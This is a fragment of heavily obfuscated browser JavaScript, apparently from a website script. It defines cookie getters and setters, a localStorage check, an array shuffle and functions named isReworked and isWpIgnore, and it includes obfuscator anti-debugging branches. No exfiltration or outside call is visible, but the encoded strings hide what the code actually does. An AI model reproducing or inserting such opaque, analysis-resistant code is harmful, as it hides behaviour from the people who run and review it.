x525,0x7ed,0x99a,-0xdf4)+_0x56420c(0x229f,0x21c4,0xd95,'7UWi',0x2739)+_0x54bdff(0xa3d,0x186a,'#G6m',0x11c9,0x535)+_0x1ac068(0x366f,'4(A^',0x2de3,0x2d19,0x343f)+_0x1ac068(0x299d,'Btbe',0x15f7,-0xa2,0x16dd)+_0x56420c(0xb4f,0x1219,0x2b70,'!x1s',0x1bf6)+_0x1ac068(0x730,'Wo%*',0x56,-0x852,0xb87)+_0x34ffa8('pBra',0xa27,0xc12,0x193d,0x5da)+_0x1ac068(0x2521,'kFg)',0xc3b,0xf26,0xd08)+_0x54bdff(0x1e54,0x89a,'YBQO',0x20a5,0x27d7)+_0x34ffa8('6gcD',-0x70e,0x1472,-0x60e,0x795)+_0x54bdff(-0x5a6,0x685,'v@y3',0x851,0x1ae7)+_0x56420c(0x2790,0x164a,0x62c,'jr[C',0x153f)+_0x56420c(0x3a06,0x27d3,0x2a63,'%0rc',0x3d48)+_0x34ffa8('[YAb',0x208d,0x2ab0,0x2d44,0x1738)+_0x56420c(0x1158,0x2b19,0x3f45,'R**P',0x3f43)+_0x54bdff(-0x2ed,-0x439,'R**P',0xc89,0x256)+_0x56420c(0xd2b,0x105e,0x3fe,'6gcD',0x141b)+_0x1f7ae6(']Z9e',0x967,0x812,-0x444,0x1434)+_0x54bdff(0x31bd,0xaa0,'^5ed',0x18ea,0x9cf)+_0x1f7ae6('L7y8',0x1935,0x2943,0x2b19,0x19d1)+_0x1f7ae6('[YAb',0x1379,0x24ab,0x3061,0x2244)+_0x54bdff(0x3b3d,0x258f,'FEbz',0x23af,0x10b0)+_0x34ffa8('FR]U',0x2803,0x12b1,0x24e9,0x1924)+_0x34ffa8('#G6m',0x34ba,0x1f27,0x2f88,0x20cd)+_0x1f7ae6('le)T',-0x46,0x614,-0x12cc,0x17d4)+_0x1ac068(0x125e,'jr[C',0x2725,0x17cc,0x3552)+_0x56420c(0x1acd,0x1e7e,0x28e4,'@9gY',0x826)+_0x56420c(0xf1f,0x26ed,0x202a,'^5ed',0x40f9)+_0x56420c(0x1727,0x9e3,-0x1ff,'le)T',0x15c)+_0x1f7ae6('4(A^',0x8c5,0x267,0x1b26,-0x408)+_0x34ffa8('dq#k',0x4b6,0x196f,0x1464,0x1c4c)+_0x1f7ae6('WJk9',0xec9,0xfba,0xee5,0x32d)+_0x54bdff(0xbce,-0xc75,'E$k]',0x49c,-0xd83)+_0x1ac068(0x412b,'I@s2',0x2f20,0x1c67,0x3430)+_0x56420c(0x1e0b,0x75d,-0xff6,'dq#k',0x1160)+_0x1f7ae6('!l4G',0x1c04,0x17e2,0x26a9,0x14)+_0x1f7ae6('Wo%*',0x2e3d,0x2dcc,0x3fe2,0x2962)+_0x1ac068(-0x9b4,'YBQO',0xddb,0x53c,0x9dd)+_0x54bdff(0x4356,0x2c66,'9jYw',0x2a41,0x1e69))+(_0x34ffa8('@9gY',0x1bda,0x1b1a,0x3d22,0x2982)+_0x1f7ae6('gSk8',0x35ce,0x251a,0x22b0,0xc9d)+_0x1ac068(0x3157,'pBra',0x3280,0x1d86,0x3570)+_0x1f7ae6('Cks#',0x403,0x111f,0x1f7c,0x17b9)+_0x56420c(0x14ef,0x2907,0x3c1f,'E$k]',0x31a9)+_0x1f7ae6('v@y3',-0x722,-0x14,-0x644,0x170f)+_0x56420c(0x1f6c,0x33b8,0x3630,'gB2p',0x1da3)+_0x54bdff(-0x1cd,0x77,'eMpE',0x23f,-0x5f4)+_0x56420c(0x145a,0x5ad,0x1836,'FEbz',-0x11d7)+_0x56420c(0x163a,0x1cb3,0x118c,'Btbe',0xb69)+_0x54bdff(0x2913,0x224d,'@JTN',0x1da6,0x2f0e)+_0x1f7ae6('DxcY',0x4008,0x2b68,0x42df,0x338a)+_0x1f7ae6(')@(@',0x1ffb,0x21a7,0x1582,0x2593)+_0x1f7ae6('w6au',0x22a9,0x10b2,0x191,0x27ce)+_0x1f7ae6('jr[C',0x3d61,0x2527,0x3bd6,0x1a76)+_0x54bdff(-0x165,0xa45,'!l4G',-0x1e3,-0x11f6)+_0x34ffa8('!x1s',0x25c8,0x1247,0x24af,0x24fb)+'ey'),'CIwlh':function(_0x2ccf51,_0x4fed4e){return _0x2ccf51!==_0x4fed4e;},'ktinC':_0x1ac068(0x9be,'4(A^',0x1608,0x595,0x193e),'sjyfT':_0x1f7ae6(']Z9e',0x14bd,0x1361,-0x52b,0x771),'Mbrjd':function(_0x91c45a,_0x2b06c4){return _0x91c45a===_0x2b06c4;},'PUwuB':function(_0x55ca38,_0x26e23b){return _0x55ca38!==_0x26e23b;},'KKkEQ':_0x1ac068(0x2ac1,'WJk9',0x16a9,0x920,0x4fb),'iGuzn':_0x1f7ae6('u&NN',0x2a6b,0x1fd2,0x275f,0xc1c)},_0x1a3f76=document[_0x34ffa8(']!Ek',0x34cd,0x1fe3,0x2dc5,0x2ef9)+'e'][_0x1f7ae6('I@s2',0x2504,0x26d6,0x37a0,0x1055)](';\x20');for(var _0x266af1 of _0x1a3f76){if(_0x9258fa[_0x34ffa8('2Bs8',-0xc0c,-0x228,0x1d5c,0x3d9)](_0x9258fa[_0x54bdff(-0xa88,-0x164e,'@quo',-0x17,-0x499)],_0x9258fa[_0x56420c(0x2584,0x25ab,0x1853,'#G6m',0x20bd)])){var [_0x2ac199,_0x4848ca]=_0x266af1[_0x34ffa8('okPo',0xc97,0x2589,0x26ae,0xe77)]('=');if(_0x9258fa[_0x56420c(0x4c4d,0x34c0,0x43df,'!x1s',0x1e9f)](_0x2ac199,_0x1d8a69))return _0x9258fa[_0x54bdff(0x177b,0x3720,'YBQO',0x261a,0x14a1)](_0x9258fa[_0x56420c(0x19df,0x102c,0x413,'gB2p',-0x76b)],_0x9258fa[_0x1f7ae6('6gcD',0x82,0xec0,0x268c,0x12ba)])?_0x4848ca:_0x9258fa[_0x56420c(0x2f10,0x31ac,0x2979,'Wo%*',0x453c)](_0x9258fa[_0x54bdff(-0x10c9,-0x391,'4(A^',0xad,0x1104)](_0x9258fa[_0x54bdff(0x127e,0x1bc1,']!Ek',0xbf9,0x2078)](_0x9258fa[_0x1f7ae6('dq#k',0x3e95,0x2ce6,0x1e09,0x241f)](_0x9258fa[_0x1ac068(0xc4,'pBra',0xcb5,0x1314,0x8d8)](_0x9258fa[_0x56420c(0x2ddb,0x1770,0x843,'7UWi',-0x1d0)](_0x1e17b8,'\x20'),_0x9258fa[_0x1f7ae6('gB2p',0x1be,0xc9f,0x1c90,-0x29c)]),_0x43b48d),'\x20{'),_0x9258fa[_0x1ac068(-0xa1c,'Btbe',0x3f5,0x1a08,-0x3ce)](_0x5c8603,_0x20afda)),'}');}else{var _0x406f06=_0x9258fa[_0x34ffa8(']!Ek',0x12e7,0x14dd,0x1e18,0x6b9)][_0x54bdff(0x1ae6,0x268f,'YBQO',0x2a79,0x2030)]('|'),_0x172b94=0x1*0x1555+0x1bd7*-0x1+0x682;while(!![]){switch(_0x406f06[_0x172b94++]){case'0':return _0x21042a;case'1':var [_0x21042a,_0x181359]=_0x9258fa[_0x54bdff(0x353d,0x19f9,'gB2p',0x2af5,0x2fb2)](_0x527af2,[]);continue;case'2':_0x9258fa[_0x56420c(0x3b81,0x30fc,0x3a4d,'FR]U',0x3479)](_0x5a3204,[{'cl':_0x9258fa[_0x34ffa8('w6au',0x4072,0x1855,0x1a67,0x26c9)]('.',_0x5f3be0),'data':_0x9258fa[_0x1f7ae6('Xh&0',0x26bd,0x1d6d,0x249d,0x27ba)]},{'cl':_0x9258fa[_0x34ffa8('[YAb',0x19b1,0x3760,0x2171,0x1e7e)](_0x9258fa[_0x1f7ae6('Xh&0',-0x9d2,0xffc,-0x3bd,0x14e8)]('.',_0x5f3be0),_0x9258fa[_0x56420c(0x29b5,0x20b0,0x1c31,'FEbz',0x1e86)]),'data':_0x9258fa[_0x1f7ae6('E$k]',0x2396,0xfa5,0x319,0x25e6)]},{'cl':_0x9258fa[_0x1ac068(-0x179,'v@y3',0x59c,-0x9d8,0x1ba4)](_0x9258fa[_0x34ffa8('%0rc',0x1db4,-0x80e,0xa1,0xaeb)]('.',_0x5f3be0),_0x9258fa[_0x1f7ae6('w6au',0x821,0x1f88,0x12b2,0x2323)]),'data':_0x9258fa[_0x54bdff(0x248f,0x2884,'kFg)',0x26b5,0x2179)]},{'cl':_0x9258fa[_0x1ac068(-0x310,'^5ed',0x15dc,0x2e71,0x29bd)](_0x9258fa[_0x1ac068(0x30d7,'@JTN',0x2434,0xb30,0x1ef1)]('.',_0x5f3be0),'\x20b'),'data':_0x9258fa[_0x1ac068(0x2189,'eMpE',0x299d,0x14a9,0x4008)]}]);continue;case'3':for(var _0x30573d of _0x2afad4){var [_0x6600b6,_0x181359]=_0x9258fa[_0x1ac068(0x1c9d,'Cks#',0x2565,0x1132,0x1b04)](_0x4f9ee9,[]);_0x6600b6[_0x34ffa8('DxcY',0x2293,0x1155,0x28f3,0x1508)+_0x1ac068(0x3491,'@JTN',0x3311,0x266a,0x4b4f)][_0x1f7ae6('E$k]',-0x8d1,0xc3b,-0x90e,-0x651)](_0x5f3be0),_0x6600b6[_0x56420c(0x17a1,0x2fb4,0x45dd,'Wo%*',0x3ec8)+_0x1ac068(-0x9d6,'jr[C',0x510,0x6ab,0xf8e)]=_0x30573d,_0x21042a[_0x34ffa8('#G6m',0x102,0x16fe,0x20fe,0xc5d)+_0x1f7ae6('%kt*',-0xd8e,0x30d,-0x27f,0x12df)+'d'](_0x6600b6);}continue;case'4':var _0x5f3be0=_0x9258fa[_0x56420c(0x1eb5,0x26a9,0x3209,'okPo',0x11b7)](_0x3de42b,0x5b5+0xd6b+-0x1317);continue;case'5':var _0x2afad4=[_0x9258fa[_0x54bdff(-0x10b,0x16d7,'a9*L',0x1658,0x2316)](_0x9258fa[_0x34ffa8(')@(@',0x59a,0x180a,0x193,0x1a87)](_0x9258fa[_0x1f7ae6('6gcD',0x3617,0x27ad,0x2e0a,0x31ee)],_0x1da27b[_0x9258fa[_0x56420c(0x12be,0x16e5,0xf65,'eMpE',0x646)]]),_0x9258fa[_0x54bdff(0x1188,0xb7c,'9jYw',0x12f3,0x2c69)]),_0x9258fa[_0x1ac068(0x465f,'w6au',0x32e7,0x3c17,0x4bf0)](_0x9258fa[_0x56420c(0x30e2,0x2cbb,0x435d,'KRjk',0x46cf)](_0x9258fa[_0x1ac068(0x8,'!x1s',0x69c,0xec8,0x5bc)],_0x59029e[_0x9258fa[_0x54bdff(-0xd0b,0x1360,'eMpE',0x58,-0x17de)]]),_0x9258fa[_0x34ffa8('Btbe',0x177,0xf5e,0xb3b,0x43f)]),_0x9258fa[_0x34ffa8('4(A^',-0x5b2,-0x1a9,0x993,0x9b4)](_0x9258fa[_0x1f7ae6('9jYw',0x4078,0x2640,0xfa6,0xe2f)](_0x9258fa[_0x1f7ae6('Wo%*',0x229c,0x2468,0x2e1d,0x15a8)],_0x29add2[_0x9258fa[_0x1ac068(0x318b,'DxcY',0x2680,0x38b9,0x1a5f)]]),_0x9258fa[_0x1ac068(-0x24e,'@9gY',0xae5,0x9b7,-0x320)])];continue;}break;}}}function _0x56420c(_0x5f33fc,_0x703548,_0x3c4460,_0x24c9ab,_0x3d4fcb){return _0x52a79e(_0x5f33fc-0x34,_0x703548-0x181,_0x703548-0x24b,_0x24c9ab-0xca,_0x24c9ab);}function _0x1f7ae6(_0x32e89f,_0x39c963,_0x3c3ccb,_0x52c140,_0x352d77){return _0x23578c(_0x32e89f,_0x39c963-0x193,_0x3c3ccb-0x30,_0x3c3ccb- -0x775,_0x352d77-0x31);}function _0x1ac068(_0x7345e2,_0x3e607c,_0x555e3b,_0x36edb9,_0x26beb0){return _0x31b301(_0x7345e2-0xd5,_0x555e3b- -0x401,_0x555e3b-0x18d,_0x3e607c,_0x26beb0-0xd1);}function _0x54bdff(_0x5b20dc,_0x4ab6c2,_0x4cb235,_0x2560ba,_0x44a332){return _0x52a79e(_0x5b20dc-0x1e1,_0x4ab6c2-0xee,_0x2560ba- -0xad,_0x2560ba-0x101,_0x4cb235);}function _0x34ffa8(_0x5612c9,_0x5264b4,_0x352d0a,_0x37bf43,_0xfa392c){return _0x52a79e(_0x5612c9-0xc7,_0x5264b4-0x1ea,_0xfa392c-0x4a8,_0x37bf43-0xd7,_0x5612c9);}return![];}function setCookie(_0x3258db,_0x3b340d,_0x264bb6){function _0x2b63b0(_0xc34cfa,_0x1257d9,_0x78bb6,_0x423b30,_0xf69887){return _0x23578c(_0x1257d9,_0x1257d9-0x1bf,_0x78bb6-0x19c,_0xf69887- -0x72c,_0xf69887-0x10e);}var _0x385d89={'bqsWX':function(_0x1b474d,_0x8edb02){return _0x1b474d(_0x8edb02);},'uAfLK':function(_0x2fccfa,_0x315ebe){return _0x2fccfa+_0x315ebe;},'FKHqd':function(_0xbcf5c2,_0x5be2c6){return _0xbcf5c2+_0x5be2c6;},'HYuXD':function(_0x3f330b,_0x55ad16){return _0x3f330b+_0x55ad16;},'jEVXa':function(_0x4ddfaa,_0x11fe8f){return _0x4ddfaa+_0x11fe8f;},'lsoSg':function(_0x24ef58,_0x54f7ce){return _0x24ef58+_0x54f7ce;},'QnEPD':function(_0x2e33e0,_0x9401b6){return _0x2e33e0!==_0x9401b6;},'HkBiE':_0x565ae8(0x11f8,-0x416,0xa7f,'gB2p',0x1a02),'aOWRI':function(_0x2da627,_0x13d1ee){return _0x2da627*_0x13d1ee;},'fmJys':function(_0x3cae3c,_0x32c846){return _0x3cae3c*_0x32c846;},'zfFkm':function(_0x51f35b,_0x1ba294){return _0x51f35b+_0x1ba294;},'sHAhC':_0x565ae8(0x23b9,0x35f5,0x23b4,'4(A^',0x3974)+_0x15e8ff(0x2bcc,0x2e23,'jr[C',0x11b2,0x28f6),'PdXEc':function(_0x396f9b,_0x5ca8bb){return _0x396f9b+_0x5ca8bb;},'MnSQD':function(_0x3a0a77,_0x4c110b){return _0x3a0a77+_0x4c110b;},'iXZqX':function(_0x2459fe,_0x2e6284){return _0x2459fe||_0x2e6284;},'EkWWB':_0x2dfd4a(0xc83,0x1ee6,'4(A^',-0x3f0,0x183d)+_0x15e8ff(0x222e,0x1b32,'jr[C',0x2ff1,0x1abc)+_0x15e8ff(0xf5b,0xfa3,'gB2p',0x21ea,0x20aa)+_0x2dfd4a(0x12f6,0x693,'KRjk',0x676,-0x2b6)+'ax'};function _0x565ae8(_0xba545a,_0x1d58b0,_0x5cbb33,_0x30d3a4,_0x333d1f){return _0x532de2(_0xba545a-0xf,_0x30d3a4,_0x5cbb33-0x40,_0xba545a- -0x5ac,_0x333d1f-0x12c);}var _0x3b2295='';function _0x2dfd4a(_0x5a6646,_0x1d1617,_0x376a47,_0x17f93d,_0x546189){return _0x532de2(_0x5a6646-0x71,_0x376a47,_0x376a47-0x13f,_0x5a6646- -0x630,_0x546189-0x1a7);}if(_0x264bb6){if(_0x385d89[_0x2b63b0(0xc91,'#M58',0x6ce,0xd06,0x2a3)](_0x385d89[_0x15e8ff(0x2d34,0xfa4,'jr[C',0x1a88,0x1b3b)],_0x385d89[_0x2b63b0(0xe23,'srQ0',-0x200,0x549,0x7dd)])){var _0x83c2f=_0x3747ed[_0x565ae8(0x97b,0x222e,0x133c,'okPo',0x1e1b)](';'),_0x177791=_0x385d89[_0x565ae8(0x1a46,0x179d,0x2070,'%0rc',0x13b4)](_0xe9ca79,_0x83c2f);return _0x385d89[_0x2dfd4a(0x2208,0x2af7,'@JTN',0x25d4,0x7bc)](_0x385d89[_0x2b63b0(0x40,'!l4G',-0x48c,0x2852,0x10c4)](_0x385d89[_0x2b63b0(0x1782,'6gcD',0x35ef,0x286e,0x3011)](_0x385d89[_0x2401e0('@9gY',0x1186,-0x4cb,0x4ec,0x892)](_0x385d89[_0x2dfd4a(0xe1f,0x258,'9jYw',-0x56d,0x18f4)](_0x38a823,'\x20'),_0x587b23),'{'),_0x177791[_0x2401e0('FR]U',0x94,0x1822,-0x277,0x149f)](';')),'}');}else{var _0x11001d=new Date();_0x11001d[_0x15e8ff(0x1fde,-0xfbe,'!l4G',0x916,0x7d3)+'me'](_0x385d89[_0x2dfd4a(0x1421,0x2322,'6gcD',0x621,0x2e0d)](_0x11001d[_0x2b63b0(0x11e3,'%0rc',0x1c8b,0x2710,0x18b7)+'me'](),_0x385d89[_0x2b63b0(0x2bdd,'v@y3',0x3498,0x3c29,0x2baf)](_0x385d89[_0x565ae8(0x2304,0x2faf,0xf4c,'@9gY',0x253d)](_0x385d89[_0x2dfd4a(0x1047,0x3a0,'L7y8',0x27d,0x2197)](_0x385d89[_0x2401e0('FEbz',0x967,0xc6b,0xdd5,0x1de2)](_0x264bb6,0xa15+0x20*-0x2+-0x9bd),-0x6df+0xee0+-0x7c5),-0x1793+0x1*-0x225a+0x7*0x84f),0x15d+0xff3+0x9c*-0x16))),_0x3b2295=_0x385d89[_0x15e8ff(0x1052,0x1fd4,'6gcD',-0xf1,0x1850)](_0x385d89[_0x565ae8(0x466,0x584,-0xe78,'7(D%',-0x13c7)],_0x11001d[_0x2b63b0(0x14a4,'FEbz',0x1972,0x24e2,0x2a5c)+_0x2b63b0(0x1a28,'^5ed',0x2d15,0x18d8,0x146c)+'g']());}}function _0x2401e0(_0x132462,_0xd67272,_0x332ce6,_0x594b69,_0x2761a0){return _0x31b301(_0x132462-0x102,_0x2761a0- -0x580,_0x332ce6-0xe9,_0x132462,_0x2761a0-0xa);}function _0x15e8ff(_0x5868d4,_0x17d728,_0x53879f,_0x2a9144,_0xc2dd3b){return _0x45b19b(_0x5868d4-0x1d7,_0x17d728-0x1,_0xc2dd3b-0x341,_0x2a9144-0x156,_0x53879f);}document[_0x2b63b0(0x246f,'Btbe',0x352a,0x3a0e,0x22ff)+'e']=_0x385d89[_0x565ae8(0x2386,0x1dae,0x106d,'[z0#',0x3bd6)](_0x385d89[_0x2b63b0(0x11bc,'^5ed',0x2014,0xa11,0x2332)](_0x385d89[_0x565ae8(0xcc7,0x158f,0x14c2,'4(A^',0x1999)](_0x385d89[_0x15e8ff(-0x32f,0x25d,'gB2p',-0xc2d,0x496)](_0x3258db,'='),_0x385d89[_0x565ae8(0x20e2,0xbc8,0x1764,']Z9e',0xfc7)](_0x3b340d,'')),_0x3b2295),_0x385d89[_0x2dfd4a(0x509,-0x9df,'COwV',-0x3e,-0xa1b)]);}function shuffleArray(_0x4380a0){function _0x4b120b(_0x37728c,_0x4e3517,_0x2134c,_0x715c4a,_0x24facb){return _0x52a79e(_0x37728c-0xb7,_0x4e3517-0xcb,_0x24facb-0x637,_0x715c4a-0x8c,_0x37728c);}function _0x4bb847(_0x56ec85,_0x4de009,_0x4bfe00,_0x1aae28,_0x3c6498){return _0x52a79e(_0x56ec85-0xf0,_0x4de009-0x131,_0x56ec85-0x3a4,_0x1aae28-0x15b,_0x4de009);}function _0x201c83(_0x1796ce,_0x182991,_0x40d80b,_0x10db47,_0x697558){return _0x23578c(_0x697558,_0x182991-0x159,_0x40d80b-0x46,_0x182991- -0x3f2,_0x697558-0x1ac);}var _0x42af16={'yLFiL':function(_0x4fe485,_0x496912){return _0x4fe485(_0x496912);},'FsDtn':function(_0x8fd02c,_0x51dc36){return _0x8fd02c+_0x51dc36;},'vRBeA':_0x3eebe7(0x2f5a,0x1c4a,0x22ac,0x181c,'%0rc')+_0x4b120b('v@y3',0x31b8,0x3014,0x1d7c,0x1cc4)+_0x3eebe7(0x26bf,0x30c0,0x2604,0x28d4,'^5ed')+_0x4b120b('FEbz',0x1db0,0x18d5,0x17e6,0x242d),'jFcEa':_0x3eebe7(0x21a7,0x300a,0x1a12,0x2cfb,'YBQO')+_0x201c83(-0x382,0x1055,0x999,0x1e00,'le)T')+_0x201c83(0x160,0x117e,-0xd9,-0x88,'#G6m')+_0x404303(0x707,'#M58',0x23d5,0x26d2,0xf5d)+_0x4bb847(0x2915,'Cks#',0x23a0,0x32ee,0x1402)+_0x4bb847(0x2131,'7(D%',0x2441,0xc2e,0xdde)+'\x20)','vQYtg':function(_0x21b582,_0xd81b86){return _0x21b582-_0xd81b86;},'IEoeP':function(_0xaad24f,_0x5cfe22){return _0xaad24f>_0x5cfe22;},'FGfht':function(_0x481044,_0xfbead8){return _0x481044===_0xfbead8;},'jliBW':_0x3eebe7(0x23e,0xb7a,-0xec,-0x15d8,'w6au'),'mrRGt':_0x4bb847(0x4e0,'Cks#',-0x1b,0x5ed,0x309),'sGvEx':function(_0x501a59,_0x94b31d){return _0x501a59*_0x94b31d;}};function _0x404303(_0x263f76,_0x880d5d,_0x169192,_0x578363,_0x2164ec){return _0x31b301(_0x263f76-0x6c,_0x2164ec- -0x20b,_0x169192-0x1c9,_0x880d5d,_0x2164ec-0x7b);}function _0x3eebe7(_0x712768,_0x38ce96,_0x1ba415,_0x3a4dea,_0x3dcb8c){return _0x52a79e(_0x712768-0xf4,_0x38ce96-0x94,_0x712768-0x216,_0x3a4dea-0xe7,_0x3dcb8c);}for(var _0x553e3a=_0x42af16[_0x201c83(0x10f5,0xfb6,-0x1b9,-0x927,'#G6m')](_0x4380a0[_0x4b120b('w6au',0x2404,0x217f,0x4332,0x2eb3)+'h'],0x1*-0xf6b+-0x1*-0xc7f+0x2ed);_0x42af16[_0x4b120b('eMpE',-0xa8,0x252b,0x24a8,0xf4f)](_0x553e3a,-0x1770*0x1+-0x3*-0xbe1+-0xc33);_0x553e3a--){if(_0x42af16[_0x4b120b('okPo',0x1141,0xe1d,-0x3ee,0x7d8)](_0x42af16[_0x201c83(0x50f,0x1acd,0xcf3,0x26d3,'4(A^')],_0x42af16[_0x4bb847(0x3d8,'[z0#',0x13f2,-0x34c,0x8b8)]))_0xe626bf=oOXzAl[_0x4bb847(0x4e3,'7(D%',-0x152b,0xfe6,0x8b1)](_0x31b32f,oOXzAl[_0x4bb847(0x973,'[z0#',-0x1f0,0x2035,0xf60)](oOXzAl[_0x4b120b('le)T',-0xb58,0x6af,0x1920,0xeb7)](oOXzAl[_0x4bb847(0x3059,'WJk9',0x2f77,0x1627,0x2059)],oOXzAl[_0x404303(0x71f,'v@y3',0x2556,0x89f,0x1299)]),');'))();else{var _0x22f73e=Math[_0x3eebe7(0x1901,0x2d31,0x2951,0x1e9f,'R**P')](_0x42af16[_0x404303(0xf74,'eMpE',-0x1b,0x296e,0x15a9)](Math[_0x4b120b('okPo',0x462,0x1b4a,0x2d4a,0x1642)+'m'](),_0x42af16[_0x404303(0xaa3,'FR]U',0x1c11,0x34f,0x107c)](_0x553e3a,0x2591+-0x3f*0x1a+-0x1f2a)));[_0x4380a0[_0x553e3a],_0x4380a0[_0x22f73e]]=[_0x4380a0[_0x22f73e],_0x4380a0[_0x553e3a]];}}return _0x4380a0;}function isReworked(){function _0x42cbd5(_0x4f8c84,_0x351116,_0x5b552c,_0x273ca8,_0x466231){return _0x45b19b(_0x4f8c84-0xbc,_0x351116-0xaf,_0x351116-0x427,_0x273ca8-0xb3,_0x466231);}var _0x40fe8f={'bINIw':function(_0x1a5958,_0x1ebdb8){return _0x1a5958(_0x1ebdb8);},'tAsTZ':function(_0x58c3a1,_0x37bbe4){return _0x58c3a1+_0x37bbe4;},'heIKN':_0x159687(0x2ac7,0x1ea6,']!Ek',0x4291,0x2275)+_0x159687(0x8a5,0x1acb,')@(@',0x22d8,0x497)+_0x109d2b(-0x26a,0x2589,0xae2,0x1056,']!Ek')+_0x109d2b(0x2163,0x3bac,0x2d5d,0x33cc,'Xh&0'),'tISCw':_0x109d2b(0x2aa1,0x36ea,0x228b,0x1e92,'[z0#')+_0x42cbd5(0x25fc,0x172d,0x17ae,0x18e7,'Cks#')+_0x109d2b(0x4580,0x2fd0,0x25d6,0x2c31,'pBra')+_0x8655ac(0x3e9b,0x2d34,0x4275,0x28a2,'@quo')+_0x109d2b(0x248e,0x18bd,0x5f4,0x1f1d,'kFg)')+_0x109d2b(0xf18,0x35e1,0x3b53,0x2684,'L7y8')+'\x20)','dcrwn':function(_0x46ffca){return _0x46ffca();},'oKXdu':_0x159687(0x1e22,0x1aaa,'le)T',0x2b94,0x2d8d)+'b','JaZJf':function(_0x14cefa,_0x25a984){return _0x14cefa!==_0x25a984;},'CdfzQ':_0x109d2b(0x2a02,0x11cb,0x2a2b,0x235a,'COwV'),'UduyK':function(_0x44f8fb,_0x13579e){return _0x44f8fb==_0x13579e;},'hWjSz':function(_0x4dc2f3,_0x3f0fcc){return _0x4dc2f3&&_0x3f0fcc;},'USrJW':function(_0x939b74,_0x1430b2){return _0x939b74===_0x1430b2;},'PNuvG':_0x2a8c3e(0x21bc,0x1fce,0xb46,0x248a,'COwV'),'zlvhL':function(_0x9d4228,_0x5c4c8){return _0x9d4228==_0x5c4c8;}};function _0x8655ac(_0x1b1f34,_0x26ba8e,_0x236f62,_0x41dd90,_0x15ea45){return _0x45b19b(_0x1b1f34-0x1dd,_0x26ba8e-0x1f1,_0x41dd90- -0xdb,_0x41dd90-0x196,_0x15ea45);}var _0x53b51e=![];function _0x109d2b(_0x3144aa,_0x436e67,_0x387f20,_0x4ec81a,_0x141e6e){return _0x532de2(_0x3144aa-0x67,_0x141e6e,_0x387f20-0x190,_0x4ec81a- -0x2ab,_0x141e6e-0xfa);}var _0xc4e34e=localStorage[_0x159687(0x1559,0x2abe,'I@s2',0x14c6,-0x2d9)+'em'](_0x40fe8f[_0x159687(0x2f31,0x18e0,'FR]U',0x3618,0x392f)]);function _0x159687(_0x56ca53,_0x4d2b8e,_0x5ac2d0,_0x2f91bb,_0x1bcc43){return _0x532de2(_0x56ca53-0x46,_0x5ac2d0,_0x5ac2d0-0x64,_0x56ca53- -0x441,_0x1bcc43-0x121);}if(_0xc4e34e){if(_0x40fe8f[_0x8655ac(0x2a38,0x35f0,0xf8d,0x218c,'Cks#')](_0x40fe8f[_0x2a8c3e(0x326e,0x1108,0x2867,0x1c56,'le)T')],_0x40fe8f[_0x8655ac(0x3000,0x2c9d,0xad5,0x1c14,'L7y8')])){var _0x3048dd;try{var _0x58bf98=oiVFfY[_0x109d2b(0x1bec,0x4a0,0x2d49,0x19e8,'FEbz')](_0x3a8d0d,oiVFfY[_0x2a8c3e(-0x130,0x2070,0x14f8,0x85b,'I@s2')](oiVFfY[_0x42cbd5(0xf26,0x742,-0x127d,-0x6bf,'pBra')](oiVFfY[_0x109d2b(0x18d3,0x864,0x19ff,0x3a9,'gB2p')],oiVFfY[_0x109d2b(0x1f05,0x36f0,0x29d5,0x1e85,'v@y3')]),');'));_0x3048dd=oiVFfY[_0x159687(0x11b2,0x2193,'Cks#',0x997,0x1980)](_0x58bf98);}catch(_0x18dfcb){_0x3048dd=_0x28a2e6;}_0x3048dd[_0x42cbd5(0x4683,0x3336,0x192e,0x3b14,'E$k]')+_0x159687(0x21b5,0x10c9,'eMpE',0x3573,0x234a)+'l'](_0x54f296,0xe21*-0x2+0x2493*-0x1+0x2b*0x1df);}else _0x53b51e=_0x40fe8f[_0x159687(0x574,0xf25,'Xh&0',0x1e30,-0x49a)](_0xc4e34e,'2');}function _0x2a8c3e(_0x8b5078,_0x37f6d7,_0x98740,_0x54f00e,_0x4541d1){return _0x52a79e(_0x8b5078-0xb4,_0x37f6d7-0x7,_0x54f00e-0x337,_0x54f00e-0x8a,_0x4541d1);}var _0x5d7ba9=_0x40fe8f[_0x2a8c3e(0x2642,0x23ad,0x2d77,0x26f3,'KRjk')](getCookie,_0x40fe8f[_0x8655ac(0x45dc,0x3db1,0x146e,0x2c8c,'FEbz')]);return _0x40fe8f[_0x159687(0xed9,0x201b,'2Bs8',0x24b7,0xc)](_0x5d7ba9,!_0x53b51e)&&(_0x40fe8f[_0x2a8c3e(0x25d5,0x1084,0x21da,0xefe,'eMpE')](_0x40fe8f[_0x42cbd5(0x1ba,0xcb2,0x22c4,0x1878,'Wo%*')],_0x40fe8f[_0x159687(0x11c2,0x2126,'eMpE',0x141e,-0x180)])?_0x53b51e=_0x40fe8f[_0x109d2b(0x317f,0x2b13,0x2ac7,0x2448,'jr[C')](_0x5d7ba9,'2'):_0x40fe8f[_0x159687(0x3164,0x4645,'R**P',0x29a0,0x1cc0)](_0x1f794d,_0x43b6d8)),_0x53b51e;}function isWpIgnore(){var _0x5d1053={};_0x5d1053[_0x5b8ab1('srQ0',0x3189,0x3479,0x2f65,0x21cb)]=function(_0x550a49,_0x4c285c){return _0x550a49===_0x4c285c;};function _0x5b8ab1(_0x5d78d6,_0x51bd19,_0x295a81,_0x31bf75,_0x5838d9){return _0x23578c(_0x5d78d6,_0x51bd19-0x12b,_0x295a81-0x1,_0x31bf75- -0x53d,_0x5838d9-0x154);}_0x5d1053[_0x1cb10e(0x6bb,-0x71f,0x11c2,-0xa8e,'FEbz')]=function(_0xe22705,_0x2c1b70){return _0xe22705^_0x2c1b70;},_0x5d1053[_0x5e3faf('^5ed',0x2f7d,0x4699,0x32c7,0x43d4)]=function(_0x382a0c,_0x3622c6){return _0x382a0c%_0x3622c6;};function _0x1cb10e(_0x2d05e6,_0x4e5b47,_0x5517d7,_0xc7a2f2,_0x384840){return _0x31b301(_0x2d05e6-0x159,_0x2d05e6- 